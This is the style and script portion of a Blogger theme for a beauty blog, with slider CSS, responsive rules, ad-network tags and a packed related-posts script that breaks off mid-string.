.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 0px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{    width: 30.9777%;
padding: 4px!important;float:left;  -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.flexslider {
margin-bottom: 25px;
}
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:500px;
width:750px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider .slides .feets {
width: 100%;
display: block;
height: 100%;
background-size: cover;
background-repeat: no-repeat;
position: relative;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:20px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:2px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
margin-bottom: 0px;
display: block;
font-style: normal;
text-transform: uppercase;
font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:2px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:12px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
padding: 12px 16px;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:500px;
overflow:hidden;
position: relative;
}

--></style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/
.bx-wrapper{position:relative;margin:0 auto 22px;padding:0}.bx-wrapper img{max-width:100%;min-width:100%}.PageList h2{display:none}.bx-wrapper .bx-viewport{background:#fff;text-align:center;-webkit-transform:translatez(0);-moz-transform:translatez(0);-ms-transform:translatez(0);-o-transform:translatez(0);transform:translatez(0)}.bx-wrapper .bx-controls-auto,.bx-wrapper .bx-pager{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000}.bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial;font-weight:700;color:#666;padding-top:20px}.bx-wrapper .bx-controls-auto .bx-controls-auto-item,.bx-wrapper .bx-pager .bx-pager-item{display:inline-block}.bx-wrapper .bx-pager.bx-default-pager a{background:#666;text-indent:-9999px;display:block;width:10px;height:10px;margin:0 5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a.active,.bx-wrapper .bx-pager.bx-default-pager a:hover{background:#000}.bx-wrapper .bx-prev{left:0}.bx-wrapper .bx-controls-direction a{height:40px;width:40px;border-radius:50%;border:1px solid #fff;line-height:40px;text-align:center;position:absolute;top:50%;transform:translate(-100%,-50%);-webkit-transform:translate(-100%,-50%);-moz-transform:translate(-100%,-50%);color:#fff;display:block;padding:0;font-size:20px;z-index:9;background:0 0;transition:all .35s linear;-webkit-transition:all .35s linear;-moz-transition:all .35s linear}.bx-controls-direction a:hover{background:#333;border-color:#333}.bx-controls-direction a.bx-next{right:0;transform:translate(100%,-50%);-webkit-transform:translate(100%,-50%);-moz-transform:translate(100%,-50%);left:auto}.bx-wrapper:hover .bx-controls-direction .bx-prev{transform:translate(30px,-50%);-webkit-transform:translate(30px,-50%);-moz-transform:translate(30px,-50%)}.bx-wrapper:hover .bx-controls-direction .bx-next{transform:translate(-30px,-50%);-webkit-transform:translate(-30px,-50%);-moz-transform:translate(-30px,-50%)}.bx-wrapper .bx-controls-direction a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url(images/controls.png) -86px -11px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-start.active,.bx-wrapper .bx-controls-auto .bx-start:hover{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url(images/controls.png) -86px -44px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-stop.active,.bx-wrapper .bx-controls-auto .bx-stop:hover{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:6px;left:0;background:rgba(0,0,0,.6);width:100%;padding:20px}.bx-wrapper .bx-caption span{color:#fff;display:block;font-size:16px}

</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .row{width: 1000px;}
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#95849a!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:50%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of BeautyTemplates.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
/*------Layout (end)----------*/
--></style>
<style>

#main-wrapper {
    float: left;
    overflow: hidden;
    width: 750px;
    word-wrap: break-word;
}

.postags {
    display: none;
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 10px;
      margin-left: 0;}
    article.my-wrapz{width:47%}
.flexslider ul.slides li .overlay {width: 658px;}
   .flexslider ul.slides li .overlay, .flexslider .slides a.thumb {height: 450px;}
.related-posts{width:100%;}
#header-navigation{display:none}
.box-title{width:100%}
.uk-featured-post .uk-column1{width:100%;padding-right:0;margin-bottom:15px}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
}

@media only screen and (max-width: 1024px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
#main-wrapper{width:67%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 10px;
    margin-left: 0;}
    article.my-wrapz{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
#content-wrapper{margin:15px auto}
#header-navigation{display:none}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.flexslider ul.slides li .overlay {
    width: 740px;
.related-posts{width:100%;}
.box-title{width:100%}
.uk-featured-post .uk-column1{width:100%;padding-right:0;margin-bottom:15px}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
}


}

@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
#header-navigation{display:none}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.box-title{width:100%}
.uk-featured-post .uk-column1{width:100%;padding-right:0;margin-bottom:15px}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.flexslider ul.slides li .overlay {
    width: 740px;
.related-posts{width:100%;}
}


}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#header-navigation{display:none}
.uk-search-header{display:none}
.flexslider ul.slides li .overlay {width: 465px;}
   .flexslider ul.slides li .overlay, .flexslider .slides a.thumb {height: 350px;}
.related-posts{width:100%;}
.box-title{width:100%}
.uk-featured-post .uk-column1{width:100%;padding-right:0;margin-bottom:15px}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
}


@media only screen and (max-width: 620px) {
.box-title{width:100%}
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
article.my-wrapz {width: 100%;}
.related-posts{width:100%;}
#header-navigation{display:none}
}
@media only screen and (max-width: 480px) {
#header-navigation{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.box-title{width:100%}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
.flexslider ul.slides li .overlay {width: 310px;}
   .flexslider ul.slides li .overlay, .flexslider .slides a.thumb {height: 200px;}
.flexslider ul.slides li .feature_text h2 a {font-size: 14px;}.flexslider ul.slides li .feature_text span.feature_button {
    display: none;
}.bx-controls.bx-has-controls-direction {
    display: none;
.related-posts{width:100%;}

} 
}
@media only screen and (max-width: 340px) {
#header-navigation{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.related-posts{width:100%;}
.box-title{width:100%}
.uk-featured-post .uk-column1{width:100%;padding-right:0;margin-bottom:15px}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
}

@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
#header-navigation{display:none}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
.related-posts{width:100%;}
.box-title{width:100%}
.uk-featured-post .uk-column1{width:100%;padding-right:0;margin-bottom:15px}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
}
</style>
<!-- Zone Tag : The Purple Doll Universal at The Purple Doll -->
<script type='text/javascript'>
      innity_pub = "daaaf13651380465fc284db6940d8478";
      innity_zone = "36972";
    </script>
<script src="//cdn.innity.net/network.js" type="text/javascript"></script>
<script src="//viralplanet.uk.intellitxt.com/intellitxt/front.asp?ipid=53196" type="text/javascript"></script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
 //<![CDATA[

var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoApv19v-kqY-yL3ZP42lwrjYvZFfTEXt_lIAVTcWXWUtnk8trVoZUTxk0Q1OBEu14JvvD6HZtkog6lPPJ4JTLF-aeH_ZwYGfK07q-7A91N5SUAfLC_9JsuI59DDFgpMRJj_Hr9WKRifhx/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 220; 
summaryTitle = 25; 
numposts1 = 5; 
numposts2 = 3;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();



function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1V Q=["\\d\\1y\\l\\d\\1s\\p\\z\\q\\P\\11\\f\\p\\I\\1h\\q\\1L\\d\\1u\\g\\I\\15\\p\\p\\1s\\g\\k\\t\\d\\q\\1P\\d\\1u\\g\\I\\1z\\p\\q\\q\\1n\\T\\n\\U\\f\\I\\1l\\l\\I\\I\\p\\q\\n\\D\\p\\1E\\v\\f\\z\\g\\i\\g\\u\\g\\k\\q\\P\\14\\f\\1E\\O\\1d\\P\\14\\f\\z\\g\\i\\g\\u\\g\\k\\O\\X\\g\\1a\\p\\w\\v\\j\\l\\m\\f\\b\\d\\1F\\b\\B\\v\\d\\15\\l\\m\\f\\b\\d\\1v\\b\\B\\w\\q\\n\\S\\p\\r\\l\\s\\f\\T\\n\\s\\v\\14\\n\\s\\t\\t\\q\\P\\r\\l\\u\\f\\z\\g\\i\\g\\u\\H\\s\\G\\n\\r\\l\\1v\\f\\u\\g\\1k\\g\\1j\\e\\n\\r\\l\\1F\\n\\r\\l\\M\\n\\r\\l\\13\\f\\w\\w\\n\\S\\p\\r\\l\\c\\f\\T\\n\\c\\v\\z\\g\\i\\g\\u\\H\\s\\G\\g\\1r\\g\\k\\n\\c\\t\\t\\q\\P\\13\\f\\13\\t\\w\\v\\h\\l\\Z\\f\\b\\F\\d\\1c\\F\\d\\1a\\F\\w\\t\\z\\g\\i\\g\\u\\H\\s\\G\\g\\1r\\H\\c\\G\\g\\d\\C\\t\\w\\1L\\d\\18\\R\\d\\19\\f\\1h\\b\\B\\w\\t\\z\\g\\i\\g\\u\\H\\s\\G\\g\\1r\\H\\c\\G\\g\\d\\C\\t\\w\\v\\F\\h\\B\\A\\l\\w\\O\\D\\p\\s\\f\\f\\z\\g\\i\\g\\u\\g\\k\\q\\19\\n\\S\\p\\r\\l\\N\\f\\T\\n\\N\\v\\u\\g\\y\\g\\k\\n\\N\\t\\t\\q\\P\\D\\p\\u\\g\\y\\H\\N\\G\\g\\1g\\f\\f\\w\\d\\12\\w\\q\\P\\M\\f\\u\\g\\y\\H\\N\\G\\g\\Z\\n\\19\\O\\O\\S\\p\\r\\l\\N\\f\\T\\n\\N\\v\\u\\g\\y\\g\\k\\n\\N\\t\\t\\q\\P\\D\\p\\u\\g\\y\\H\\N\\G\\g\\1g\\f\\f\\w\\d\\X\\w\\10\\10\\u\\g\\y\\H\\N\\G\\g\\d\\1b\\f\\f\\w\\d\\L\\F\\d\\M\\w\\q\\P\\1F\\f\\u\\g\\y\\H\\N\\G\\g\\1k\\g\\Y\\p\\b\\l\\b\\q\\H\\T\\G\\n\\19\\O\\O\\D\\p\\b\\d\\1l\\b\\d\\1z\\l\\u\\q\\P\\r\\l\\12\\f\\u\\g\\d\\1l\\g\\1j\\e\\O\\1d\\l\\D\\p\\b\\d\\1h\\b\\d\\1z\\l\\u\\q\\P\\r\\l\\12\\f\\u\\g\\d\\1h\\g\\1j\\e\\O\\1d\\l\\r\\l\\12\\f\\b\\b\\n\\17\\f\\u\\g\\d\\11\\g\\1j\\e\\n\\D\\p\\11\\B\\1s\\g\\k\\R\\d\\q\\11\\f\\T\\n\\U\\H\\s\\G\\f\\1s\\H\\11\\G\\n\\o\\f\\12\\n\\h\\f\\o\\g\\1f\\p\\b\\v\\U\\b\\q\\n\\J\\f\\o\\g\\1f\\p\\b\\d\\s\\f\\1m\\b\\b\\A\\h\\q\\n\\E\\f\\o\\g\\1f\\p\\b\\1m\\b\\b\\A\\J\\t\\15\\q\\n\\C\\f\\o\\g\\d\\D\\p\\J\\t\\15\\A\\E\\R\\J\\R\\15\\q\\n\\D\\p\\p\\h\\1o\\f\\R\\d\\q\\10\\10\\p\\J\\1o\\f\\R\\d\\q\\10\\10\\p\\E\\1o\\f\\R\\d\\q\\10\\10\\p\\C\\1o\\f\\b\\b\\q\\q\\U\\H\\s\\G\\f\\C\\n\\r\\l\\1p\\f\\H\\d\\A\\I\\A\\1l\\A\\1z\\A\\15\\A\\1h\\A\\1y\\A\\1q\\A\\1u\\A\\d\\T\\A\\d\\d\\A\\d\\I\\G\\n\\r\\l\\d\\1q\\f\\H\\b\\d\\N\\b\\A\\b\\d\\j\\b\\A\\b\\d\\x\\b\\A\\b\\d\\m\\b\\A\\b\\d\\k\\b\\A\\b\\d\\z\\b\\A\\b\\d\\Z\\b\\A\\b\\d\\i\\b\\A\\b\\d\\o\\b\\A\\b\\d\\e\\b\\A\\b\\d\\y\\b\\A\\b\\d\\U\\b\\G\\n\\r\\l\\1D\\f\\17\\g\\Y\\p\\b\\R\\b\\q\\H\\I\\G\\g\\d\\S\\p\\T\\A\\I\\q\\n\\r\\l\\x\\f\\17\\g\\Y\\p\\b\\R\\b\\q\\H\\d\\G\\n\\r\\l\\L\\f\\17\\g\\Y\\p\\b\\R\\b\\q\\H\\T\\G\\n\\S\\p\\r\\l\\1b\\f\\T\\n\\1b\\v\\1p\\g\\k\\n\\1b\\t\\t\\q\\P\\D\\p\\d\\Y\\p\\x\\q\\f\\f\\1p\\H\\1b\\G\\q\\P\\x\\f\\d\\1q\\H\\1b\\G\\n\\19\\O\\O\\r\\l\\1C\\f\\U\\H\\s\\G\\n\\r\\l\\d\\17\\f\\1D\\t\\w\\l\\w\\t\\x\\t\\w\\l\\w\\t\\L\\n\\r\\l\\d\\r\\f\\w\\v\\d\\c\\B\\v\\h\\l\\m\\f\\b\\d\\u\\b\\l\\Z\\f\\b\\w\\t\\M\\t\\w\\b\\B\\v\\j\\l\\m\\f\\b\\d\\1g\\b\\l\\d\\13\\f\\b\\d\\14\\R\\d\\1r\\1n\\d\\1d\\p\\w\\t\\1C\\t\\w\\q\\n\\b\\B\\v\\F\\j\\B\\v\\F\\h\\B\\v\\j\\l\\m\\f\\b\\d\\V\\b\\B\\v\\j\\l\\m\\f\\b\\d\\1f\\b\\B\\v\\d\\E\\B\\v\\h\\l\\Z\\f\\b\\w\\t\\M\\t\\w\\b\\l\\1g\\f\\b\\d\\1k\\b\\B\\w\\t\\1v\\t\\w\\v\\F\\h\\B\\v\\F\\d\\E\\B\\v\\j\\l\\m\\f\\b\\d\\1p\\R\\d\\J\\b\\B\\v\\18\\l\\m\\f\\b\\d\\J\\b\\B\\v\\F\\18\\B\\v\\F\\j\\B\\v\\18\\l\\m\\f\\b\\d\\16\\b\\B\\v\\h\\l\\Z\\f\\b\\w\\t\\M\\t\\w\\b\\B\\d\\1E\\l\\d\\1C\\v\\F\\h\\B\\v\\F\\18\\B\\v\\F\\j\\B\\v\\F\\j\\B\\v\\F\\d\\c\\B\\w\\n\\X\\g\\1a\\p\\d\\r\\q\\n\\11\\t\\t\\O\\X\\g\\1a\\p\\w\\v\\F\\d\\15\\B\\v\\F\\j\\B\\w\\q\\O\\1B\\g\\d\\1A\\f\\d\\1y\\p\\q\\P\\r\\l\\c\\f\\X\\g\\d\\1D\\p\\b\\d\\1B\\b\\q\\n\\D\\p\\c\\f\\f\\I\\T\\q\\P\\1B\\g\\I\\d\\g\\Z\\f\\b\\1c\\1n\\F\\F\\d\\h\\g\\1A\\g\\16\\F\\b\\O\\c\\g\\V\\p\\b\\Z\\b\\A\\b\\1c\\1n\\F\\F\\d\\h\\g\\1A\\g\\16\\F\\b\\q\\n\\c\\g\\V\\p\\b\\I\\1y\\b\\A\\b\\I\\1q\\b\\q\\n\\c\\g\\V\\p\\b\\1k\\b\\A\\b\\I\\1u\\l\\I\\h\\l\\I\\J\\b\\q\\n\\c\\g\\I\\E\\f\\b\\I\\C\\b\\O","\\a","\\o\\z\\j\\s\\e","\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\U\\h\\i\\a\\c\\m\\e\\i\\L\\a\\s\\r\\a\\a\\a\\a\\C\\s\\U\\a\\a\\E\\j\\h\\o\\o\\a\\j\\c\\m\\u\\e\\D\\a\\11\\o\\k\\m\\a\\D\\i\\c\\r\\a\\r\\c\\c\\C\\a\\a\\a\\j\\s\\m\\N\\a\\s\\x\\u\\a\\z\\k\\o\\e\\y\\i\\j\\a\\r\\k\\i\\a\\a\\y\\I\\a\\C\\k\\E\\y\\x\\c\\m\\e\\a\\o\\z\\j\\s\\e\\a\\z\\k\\o\\e\\E\\k\\m\\e\\c\\m\\e\\a\\z\\k\\o\\e\\C\\h\\e\\c\\a\\J\\i\\c\\h\\N\\a\\o\\z\\h\\m\\a\\s\\x\\u\\i\\a\\i\\c\\j\\a\\E\\h\\e\\c\\a\\x\\h\\S\\z\\k\\o\\e\\a\\E\\h\\e\\c\\u\\k\\i\\L\\a\\c\\j\\o\\c\\a\\o\\c\\e\\X\\e\\e\\i\\s\\J\\y\\e\\c\\a\\s\\m\\C\\c\\S\\1a\\r\\a\\M\\i\\s\\e\\c\\a\\e\\s\\e\\j\\c\\a\\x\\k\\m\\e\\D\\a\\D\\e\\e\\z\\a\\z\\k\\o\\e\\e\\s\\e\\j\\c\\a\\E\\k\\x\\a\\m\\y\\x\\z\\k\\o\\e\\o\\d\\a\\e\\x\\J\\a\\z\\E\\x\\a\\J\\c\\h\\y\\e\\L\\e\\c\\x\\z\\j\\h\\e\\c\\o\\a\\C\\h\\L\\a\\M\\s\\m\\C\\k\\M\\a\\a\\a\\a\\E\\k\\m\\e\\c\\m\\e\\a\\s\\m\\a\\y\\j\\a\\o\\y\\x\\x\\h\\i\\L\\a\\r\\y\\m\\E\\e\\s\\k\\m\\a\\x\\k\\m\\e\\D\\I\\a\\V\\h\\e\\D\\a\\M